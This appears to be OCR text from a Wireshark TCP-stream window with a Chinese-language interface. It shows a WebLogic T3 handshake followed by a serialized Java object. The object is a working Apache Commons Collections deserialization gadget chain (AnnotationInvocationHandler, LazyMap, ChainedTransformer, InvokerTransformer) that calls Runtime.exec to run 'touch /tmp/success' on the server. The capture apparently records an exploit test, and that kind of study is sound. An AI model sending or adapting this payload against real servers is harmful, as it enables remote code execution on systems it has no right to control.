 Wireshark · 追踪 TCP 流 (tcp.stream eq 6) · dump.pcap
t3 10.3.6
AS:255
HL:19
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/
util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-
[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.
8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.	getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..touch /tmp/successt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......
8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.	thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.:
分组 207。2 客户端 分组，3 服务器 分组，2 turn(s).点击选择。
整个对话（1579 bytes） 显示和保存数据为 ASCII 流 6
查找： 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help